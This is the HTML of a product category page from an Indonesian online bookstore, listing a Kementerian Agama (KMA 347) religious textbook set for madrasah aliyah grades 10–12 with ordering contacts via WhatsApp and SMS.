	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div> <div class="container">
<div class="nest">
    <div class="grid-9 pull-right">
        <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/">Home</a></span><i class="icon-angle-right"></i>Buku Paket Agama MA KMA 347</div></div>        <h1> Buku Paket Agama MA KMA 347        </h1>
        <div class="post"></div>        <div class="nest">
	    <div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
        <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/penyedia-supplier-distributor-agen-jual-buku-paket-agama-ma-kma-347-kelas-101112-wa-085730453518/" title="Penyedia/Supplier/Distributor/Agen/Jual Buku Paket Agama MA KMA 347 Kelas 10,11,12 [WA 085730453518]">				<i class="icon-picture icon-5x"></i>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/penyedia-supplier-distributor-agen-jual-buku-paket-agama-ma-kma-347-kelas-101112-wa-085730453518/" title="Penyedia/Supplier/Distributor/Agen/Jual Buku Paket Agama MA KMA 347 Kelas 10,11,12 [WA 085730453518]">Penyedia/Supplier/Distributor/Agen/Jual Buku Paket Agama MA KMA 347 Kelas 10,11,12 [WA 085730453518]</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/penyedia-supplier-distributor-agen-jual-buku-paket-agama-ma-kma-347-kelas-101112-wa-085730453518/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-17291"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-17291">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Penyedia/Supplier/Distributor/Agen/Jual Buku Paket Agama MA KMA 347 Kelas 10,11,12 [WA 085730453518]</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/penyedia-supplier-distributor-agen-jual-buku-paket-agama-ma-kma-347-kelas-101112-wa-085730453518/" title="Penyedia/Supplier/Distributor/Agen/Jual Buku Paket Agama MA KMA 347 Kelas 10,11,12 [WA 085730453518]">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div>            </div>	
    </div>   
    <div class="grid-3 pull-left">
<div class="sidebar">

<div class="widget_text box"><h4>Hubungi Kami</h4><div class="textwidget custom-html-widget"><img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/contak-side.jpg" />  
</div></div><div class="widget_text box"><h4>WhatsApp</h4><div class="textwidget custom-html-widget"><a href="https://bit.ly/2JJ2NK1" target="_blank" rel="noopener">  
 <img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/wa.jpg" /></a> 



</div></div>
		<div class="box">
		<h4>Post Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/">Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</a>
											<span class="post-date">January 15, 2026</span>
									</li>
					</ul>

		</div>	
</div>
</div></div>
</div>
<div id="footbar">
  <div class="grid-3 grid-m-6">
      	<div class="box">
        <h4>Testimoni</h4>
        <div class="testimoni">
        	<ul id="testimoni-slider" class="content-testimoni">
				       		</ul>
        </div>
        <a class="pull-right" href="https://www.bestchoicebookstore.com/testimoni" >Semua Testimoni <i class="icon-angle-circled-right"></i></a>
	</div>

  </div>
  <div class="grid-3 grid-m-6">

            <div class="box">
                <h4>Cek resi</h4>
                <form method="get" action="http://www.cekresi.com" target="_blank" id="vtr-widget-form">
                <input required type="text" placeholder="Masukkan no resi..." name="noresi" />
                <button type="submit" class="btn pull-right" value="cek resi">Cek resi </button>
                <div style="clear: both"></div>
                </form>
        </div>

    </div>
  <div class="grid-3 grid-m-6">
            <div class="box">
                <h4>Pengiriman</h4>
                <div class="ekspedisi">
                <div class="jne"></div>
				<div class="tiki"></div>
				<div class="pos"></div>
				<div class="wahana"></div>
				<div class="dacota"></div>
				                <div style="clear: both"></div>
                </div>
        </div>
        <div class="box">
            <h4>Rekening Bank</h4>
                                                                                                                                                            <div style="clear: both"></div>
        </div>

    </div>
   <div class="grid-3 grid-m-6">
          <div class="box">
      <h4>Hubungi Kami</h4>
      <div class="kontak">
<i class="icon-phone-squared"></i> 082141723508<br/><i class="icon-mobile"></i> 085730453518<br/><i class="icon-bbm"></i> <br/><i class="icon-whatsapp"></i> 085730453518<br/><i class="icon-mail"></i> beschoicebookstore@gmail.com<br/>      </div>
      </div> 

    </div>
  <div style="clear: both"></div>
</div>
<div class="footer">   Copyright &#169; 2016 <a href="https://www.bestchoicebookstore.com">
  Best Choice Book Store  </a><br/>
  	<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery.min.js' defer='defer' id='jquery-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery-migrate.js' defer='defer' id='migrate-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js' defer='defer' id='vlibs-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js' defer='defer' id='vscript-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/includes/stores/js/virtacart.js' defer='defer' id='virtacart-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-includes/js/wp-embed.js' defer='defer' id='wp-embed-js'></script>
</div>

</div>
<!--end wrap-->
</body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 19:59:07 -->